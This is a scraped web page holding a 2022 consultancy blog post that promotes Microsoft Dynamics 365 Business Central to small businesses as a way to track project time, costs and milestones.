                        <ul id="breadcrumbs" class="breadcrumbs none-style"><li><a href="https://intellint.co">Home</a></li><li><a href="https://intellint.co/blog/">Blog</a></li><li class="active">How can an ERP solution help your business achieve on-time delivery and cost efficiency? </li></ul>    
                            </div>
                </div>
            </div>
        	<div class="entry-content">
		<div class="container">
			<div class="row">
				<div id="primary" class="content-area col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<main id="main" class="site-main">
						
					
 

<article id="post-4000" class="blog-post post-box post-4000 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-business category-dynamics-365 tag-blog-2 tag-erp tag-business-central tag-dynamics-365">
    
        <div class="entry-media">
            <div class="post-cat"><div class="posted-in"><a href="https://intellint.co/category/blog/" rel="category tag">Blog</a> <a href="https://intellint.co/category/business/" rel="category tag">business</a> <a href="https://intellint.co/category/dynamics-365/" rel="category tag">Dynamics 365</a></div></div>            <a href="https://intellint.co/2022/06/10/how-can-an-erp-solution-help-your-business-achieve-on-time-delivery-and-cost-efficiency/">
                <img width="4501" height="2617"   alt="" decoding="async" data-srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05.png 4501w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05-300x174.png 300w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05-1024x595.png 1024w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05-768x447.png 768w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05-1536x893.png 1536w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05-2048x1191.png 2048w"  data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05.png" data-sizes="(max-width: 4501px) 100vw, 4501px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="4501" height="2617" src="https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05.png 4501w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05-300x174.png 300w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05-1024x595.png 1024w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05-768x447.png 768w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05-1536x893.png 1536w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-05-2048x1191.png 2048w" sizes="(max-width: 4501px) 100vw, 4501px" /></noscript>            </a>
        </div>

    
    <div class="inner-post ">
                <div class="entry-header">
            <div class="entry-meta">
                <span class="posted-on"><a href="https://intellint.co/2022/06/10/how-can-an-erp-solution-help-your-business-achieve-on-time-delivery-and-cost-efficiency/" rel="bookmark"><time class="entry-date published" datetime="2022-06-10T17:41:56+05:30">June 10, 2022</time></a></span><span class="comment-num"> / <a href="https://intellint.co/2022/06/10/how-can-an-erp-solution-help-your-business-achieve-on-time-delivery-and-cost-efficiency/#respond">0 Comments</a></span>            </div>
            
        </div>

        <div class="entry-summary">

            
<p>As a small business owner, you are constantly juggling priorities, but keeping track of the health of projects shouldn’t keep you up at night. You need visibility into the services you deliver to ensure your projects are completed on time and under budget.&nbsp;</p>



<p>Timesheets for your employees are in one spreadsheet, while an entirely separate spreadsheet is being used to track time spent on the same project for your contractors. The team is left to manually consolidate the information at the end of the day.&nbsp;</p>



<p>Does this sound familiar?&nbsp;</p>



<p>Manual consolidation of data across multiple data sources isn’t very efficient. But while the inefficiency of copying/pasting data is frustrating,<strong> the real challenge is the lack of visibility and insight you need to keep your customers up to date and your business up and running.&nbsp;</strong>&nbsp;</p>



<p>Imagine running your business in a system instead of a spreadsheet. A tool that gives you–and your customers–access to all your data in one place.&nbsp;</p>



<h5 class="wp-block-heading"><strong><strong>The Key to Completing Projects on Time and Under Budget</strong>&nbsp;</strong></h5>



<p>Completing projects on time and under budget is the goal of every professional service organization, whether the services you offer range from website development to software implementation to system upgrades.&nbsp;&nbsp;</p>



<p>Regardless of the type of projects your business undertakes, a management tool such as <a href="https://dynamics.microsoft.com/en-us/business-central/overview/" target="_blank" rel="noreferrer noopener">Business Central</a> gives you visibility into what is happening day in and day out on the projects that keep your business afloat. A management system eases the burden of accounting for time, expenses, and reporting back to customers on the status of the project.&nbsp;</p>



<p>As a business owner who is no doubt wearing multiple hats–and maybe even working on the projects yourself–you need to know answers to questions like:&nbsp;</p>



<ul class="wp-block-list"><li>Where are employees, consultants, and contractors spending their time? How do they align with our priorities?&nbsp;</li><li>Where are we from a revenue or cost perspective? Is it aligned with the customer’s expectations?&nbsp;</li><li>When it comes to a fixed-price project, where are we related to our milestones? Do we need additional resources to meet our upcoming milestone? Is the project on track?&nbsp;</li></ul>



<h5 class="wp-block-heading"><strong><strong><strong>Reduce the Friction of Doing Business</strong>&nbsp;</strong></strong></h5>



<p>Having the knowledge about whether or not you are under budget, and the ability to track project process, prepare for upcoming milestones, and review and pay invoices all in one convenient location makes it easier to do business.&nbsp;&nbsp;</p>



<p>“Ultimately, a management tool like Business Central reduces the friction of doing business–and that is invaluable to small and midsize business owners,” shared David Eckel, Senior Vice President of the Microsoft Dynamics 365 Business Central Practice for Intellint.&nbsp;</p>



<p><em>Improve Project Costing and Accounting</em>&nbsp;</p>



<p>Dispersed systems–from spreadsheets to accounting systems that require manual copy/pasting of information–may be common in your business, but with the right tools, there is a better way to manage projects. Project costing and accounting tools enable better management of projects and eliminate dispersed systems. Imagine what you could do if you replaced hours of admin work with time focused on adding value to your customers or the project.&nbsp;</p>



<p><em>Increase Profits Through Project Monitoring</em>&nbsp;</p>



<p>Real-time insights on a project&#8217;s status, profitability, and resource utilization allow you to make informed decisions about how to move forward–whether you are course correcting or ahead of schedule on any given project. With access to data and the insights it reveals, you can quickly understand if you are under or over budget, if too many hours have been logged, and where you are in the project process.&nbsp;</p>



<p><em>Manage Resource Utilization</em>&nbsp;</p>



<p>With access to information that reveals the current state of the project, you can manage resource utilization. Tools that offer the ability to track customer invoicing against planned or actual costs on orders and quotes keep both your team and the customer up to speed and ready to evolve if the project does.&nbsp;</p>



<h5 class="wp-block-heading"><strong><strong><strong><strong><strong>Fewer Surprises Through Project Visibility Leads to Success</strong>&nbsp;</strong>&nbsp;</strong>&nbsp;</strong></strong></h5>



<p>Visibility into a project&#8217;s current state from the perspective of both the delivery team and the customer is what ultimately ensures a project’s success. With access to data that results in usable insights, using a tool like Business Central results in fewer surprises.&nbsp;</p>



<p>No one likes to hear the words “over budget,” “behind schedule,” or “this milestone has been delayed.” With the right tools in place, the system can provide insight into challenges that are occurring before they put a halt to project progress.&nbsp;&nbsp;</p>



<p>Find out spending is higher than it should be? You could conduct an inquiry to find out what is going on, as well as dive into system insights to help figure out why. Did the customer change scope? Do we not have the right resources? Enjoy a reduction in surprises through increased visibility.&nbsp;</p>



<h5 class="wp-block-heading"><strong><strong><strong>How We Can Help</strong>&nbsp;</strong></strong></h5>



<p>Finishing projects on time and under budget is advantageous for every organization, and is especially the case for small and midsize businesses. Regardless of project size, every endeavor is critical to the success of your organization as you grow–and every project whether internal or external should be achieved on time and under budget. <a rel="noreferrer noopener" href="https://intellint.co/contact-us/" target="_blank"><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#0087f5" class="has-inline-color">Contact our team</mark></strong></a> to learn if Business Central is a good fit for your small or midsize business.&nbsp;</p>

        </div>
        <div class="entry-footer clearfix">
            <div class="tagcloud"><a href="https://intellint.co/tag/blog-2/" rel="tag">#blog</a> <a href="https://intellint.co/tag/erp/" rel="tag">#erp</a> <a href="https://intellint.co/tag/business-central/" rel="tag">Business Central</a> <a href="https://intellint.co/tag/dynamics-365/" rel="tag">Dynamics 365</a></div><div class="share-post"><a class="twit" target="_blank" href="https://twitter.com/intent/tweet?text=How can an ERP solution help your business achieve on-time delivery and cost efficiency? &url=https://intellint.co/2022/06/10/how-can-an-erp-solution-help-your-business-achieve-on-time-delivery-and-cost-efficiency/" title="Twitter"><i class="fab fa-twitter"></i></a><a class="face" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://intellint.co/2022/06/10/how-can-an-erp-solution-help-your-business-achieve-on-time-delivery-and-cost-efficiency/" title="Facebook"><i class="fab fa-facebook-f"></i></a><a class="linked" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://intellint.co/2022/06/10/how-can-an-erp-solution-help-your-business-achieve-on-time-delivery-and-cost-efficiency/&title=How can an ERP solution help your business achieve on-time delivery and cost efficiency? &summary=https://intellint.co&source=Intellint" title="LinkedIn"><i class="fab fa-linkedin-in"></i></a></div>        </div>
                <div class="post-nav clearfix"><div class="post-prev"><a href="https://intellint.co/2022/06/02/perform-better-streamline-sales-and-retain-customers-as-you-grow-and-scale/" rel="prev"><div class="thumb-post"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-2-04-150x150.png 150w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-2-04-600x600.png 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-2-04-1200x1200.png 1200w"  data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-2-04-150x150.png" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-2-04-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-2-04-150x150.png 150w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-2-04-600x600.png 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-2-04-1200x1200.png 1200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><div class="info-post"><h6>Perform Better: Streamline Sales and Retain Customers as You Grow and Scale  </h6><span>June 2, 2022</span></div></a></div><div class="post-next"><a href="https://intellint.co/2022/06/17/how-to-select-the-right-power-bi-licensing-model-as-your-business-scales-licensing-and-pricing-considerations/" rel="next"><div class="thumb-post"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-13-1-150x150.png 150w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-13-1-600x600.png 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-13-1-1200x1200.png 1200w"  data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-13-1-150x150.png" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-13-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-13-1-150x150.png 150w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-13-1-600x600.png 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2022/06/intellint-blog-image-13-1-1200x1200.png 1200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><div class="info-post"><h6>How to select the right Power BI licensing model as your business scales- Licensing and Pricing Considerations</h6><span>June 17, 2022</span></div></a></div></div>        <div class="related-posts"><h4>Related Posts</h4><div class="row">    
    <div class="col-sm-6">
        <div class="post-box post-item">
            <div class="post-inner">
                                <div class="inner-post">
                    <div class="post-cat"><div class="posted-in"><a href="https://intellint.co/category/blog/" rel="category tag">Blog</a></div></div>                    <div class="entry-header">
                        <h5 class="entry-title"><a class="title-link" href="https://intellint.co/2025/09/17/nostalgia-local-casino-no-deposit-incentive-rules-75/" rel="bookmark">Nostalgia Local casino No-deposit Incentive Rules » Totally free Spins 2024</a></h5>                    </div>
                </div>
                <div class="entry-meta">
                    <span class="posted-on"><a href="https://intellint.co/2025/09/17/nostalgia-local-casino-no-deposit-incentive-rules-75/" rel="bookmark"><time class="entry-date published" datetime="2025-09-17T20:13:50+05:30">September 17, 2025</time></a></span><span class="comment-num"> / <a href="https://intellint.co/2025/09/17/nostalgia-local-casino-no-deposit-incentive-rules-75/#respond">0 Comments</a></span>                    <a href="https://intellint.co/2025/09/17/nostalgia-local-casino-no-deposit-incentive-rules-75/" class="btn-details"><i class="ot-flaticon-trajectory"></i></a>
                </div>
            </div>
        </div>
    </div>

        
    <div class="col-sm-6">
        <div class="post-box post-item">
            <div class="post-inner">
                                <div class="entry-media post-cat-abs">
                    <a href="https://intellint.co/2023/03/09/4-ways-that-data-analytics-enable-third-party-logistics-to-stay-competitive/"><img width="600" height="400"   alt="" decoding="async" data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2023/03/4-ways-that-data-analytics-enable-third-party-logistics_1-600x400.png" class="attachment-maxbizz-post-thumbnail-grid size-maxbizz-post-thumbnail-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img width="600" height="400" src="https://intellint.wpenginepowered.com/wp-content/uploads/2023/03/4-ways-that-data-analytics-enable-third-party-logistics_1-600x400.png" class="attachment-maxbizz-post-thumbnail-grid size-maxbizz-post-thumbnail-grid wp-post-image" alt="" decoding="async" /></noscript></a>
                    <div class="post-cat"><div class="posted-in"><a href="https://intellint.co/category/blog/" rel="category tag">Blog</a> <a href="https://intellint.co/category/data/data-analytics/" rel="category tag">Data Analytics</a> <a href="https://intellint.co/category/blog/logistics/" rel="category tag">Logistics</a> <a href="https://intellint.co/category/data/unified-data-strategy/" rel="category tag">Unified data strategy</a></div></div>                </div>
                                <div class="inner-post">
                                        <div class="entry-header">
                        <h5 class="entry-title"><a class="title-link" href="https://intellint.co/2023/03/09/4-ways-that-data-analytics-enable-third-party-logistics-to-stay-competitive/" rel="bookmark"><strong>4 Ways That Data Analytics Enable Third-Party Logistics to Stay Competitive</strong></a></h5>                    </div>
                </div>
                <div class="entry-meta">
                    <span class="posted-on"><a href="https://intellint.co/2023/03/09/4-ways-that-data-analytics-enable-third-party-logistics-to-stay-competitive/" rel="bookmark"><time class="entry-date published" datetime="2023-03-09T17:23:15+05:30">March 9, 2023</time></a></span><span class="comment-num"> / <a href="https://intellint.co/2023/03/09/4-ways-that-data-analytics-enable-third-party-logistics-to-stay-competitive/#respond">0 Comments</a></span>                    <a href="https://intellint.co/2023/03/09/4-ways-that-data-analytics-enable-third-party-logistics-to-stay-competitive/" class="btn-details"><i class="ot-flaticon-trajectory"></i></a>
                </div>
            </div>
        </div>
    </div>

    </div></div>    </div>

</article>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/10/how-can-an-erp-solution-help-your-business-achieve-on-time-delivery-and-cost-efficiency/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://intellint.co/wp-comments-post.php?wpe-comment-post=intellint" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment*" required></textarea></p><div class="row"><p class="comment-form-author col-md-6"><input id="author" name="author" type="text" value="" size="30" placeholder="Name*" required /></p>
<p class="comment-form-email col-md-6"><input id="email" name="email" type="text" value="" size="30" placeholder="Email*" required /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="octf-btn" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4000' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</main><!-- #main -->
				</div><!-- #primary -->
				
							</div>
		</div>	
	</div>

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="300" class="elementor elementor-300">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-fae9e04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fae9e04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bb981be ot-flex-column-vertical" data-id="bb981be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bea2617 elementor-widget elementor-widget-heading" data-id="bea2617" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Quick Access</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6e59223 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6e59223" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf60ce8 elementor-widget elementor-widget-heading" data-id="cf60ce8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://intellint.co/business-central/">Dynamics Business Central</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-719b3bf elementor-widget elementor-widget-heading" data-id="719b3bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://intellint.co/analytics-and-ai/">Analytics and AI</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-6e4ddf3 elementor-widget elementor-widget-heading" data-id="6e4ddf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://intellint.co/managed-services/">Managed Services</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8687635 ot-flex-column-vertical" data-id="8687635" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82b6a7b elementor-widget elementor-widget-heading" data-id="82b6a7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">USA</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-548c0ca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="548c0ca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-69369fb elementor-widget elementor-widget-heading" data-id="69369fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Fifth Street Towers<br>
100 South Fifth Street<br>
Suite 1900<br>
Minneapolis, Minnesota 55402<br>
USA</p>		</div>
				</div>
				<div class="elementor-element elementor-element-a232444 elementor-widget elementor-widget-heading" data-id="a232444" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">844-784-9960</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1e948b3 ot-flex-column-vertical" data-id="1e948b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cc72c19 elementor-widget elementor-widget-heading" data-id="cc72c19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">UK</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-0481afa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0481afa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b46b660 elementor-widget elementor-widget-heading" data-id="b46b660" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">27 Greville Street<br>
London, <br>United Kingdom<br>
EC1N 8TN</p>		</div>
				</div>
				<div class="elementor-element elementor-element-83cad70 elementor-widget elementor-widget-heading" data-id="83cad70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">+44 207 869 8336</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67bc140 ot-flex-column-vertical" data-id="67bc140" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ab17b90 elementor-widget elementor-widget-heading" data-id="ab17b90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Sri Lanka</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-d70d2a9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d70d2a9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d889e9 elementor-widget elementor-widget-heading" data-id="6d889e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">146 Kynsey Road,<br>
Colombo 7<br>
Sri Lanka</p>		</div>
				</div>
				<div class="elementor-element elementor-element-dc7b9c8 elementor-widget elementor-widget-heading" data-id="dc7b9c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">+94 77 346 9957</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3404f9a ot-flex-column-vertical" data-id="3404f9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-87776f6 elementor-widget elementor-widget-heading" data-id="87776f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Australia</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-fbf58df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fbf58df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4e681a elementor-widget elementor-widget-heading" data-id="d4e681a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">504-12 Claremont Street<br>
South Yarra<br>
Victoria 3141<br>
Australia</p>		</div>
				</div>
				<div class="elementor-element elementor-element-a4ae071 elementor-widget elementor-widget-heading" data-id="a4ae071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">+61 478 890 921</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de9425d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de9425d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c90953 ot-flex-column-vertical" data-id="5c90953" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7456be1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7456be1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0bb002f ot-flex-column-vertical" data-id="0bb002f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-23f3334 elementor-widget elementor-widget-text-editor" data-id="23f3334" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2022 Intellint. A Fortude Brand.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</footer></div><!-- #page -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.defered = false;
			window.RS_MODULES.waiting = ["main","parallax","video","slideanims","actions","layeranimation","navigation","carousel","panzoom"];
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maxbizz-child\/*","\/wp-content\/themes\/maxbizz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow-2"></i></a>			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://intellint.wpenginepowered.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://intellint.wpenginepowered.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1507-css' href='https://intellint.wpenginepowered.com/wp-content/uploads/elementor/css/post-1507.css?ver=1661687460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2262-css' href='https://intellint.wpenginepowered.com/wp-content/uploads/elementor/css/post-2262.css?ver=1661687461' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2267-css' href='https://intellint.wpenginepowered.com/wp-content/uploads/elementor/css/post-2267.css?ver=1661687461' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-77-css' href='https://intellint.wpenginepowered.com/wp-content/uploads/elementor/css/post-77.css?ver=1661687461' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-253-css' href='https://intellint.wpenginepowered.com/wp-content/uploads/elementor/css/post-253.css?ver=1661687461' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-300-css' href='https://intellint.wpenginepowered.com/wp-content/uploads/elementor/css/post-300.css?ver=1661687462' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://intellint.wpenginepowered.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://intellint.wpenginepowered.com/wp-content/uploads/elementor/css/post-8.css?ver=1661687460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://intellint.wpenginepowered.com/wp-content/uploads/elementor/css/global.css?ver=1661687460' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://intellint.wpenginepowered.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://intellint.wpenginepowered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://intellint.wpenginepowered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://intellint.wpenginepowered.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
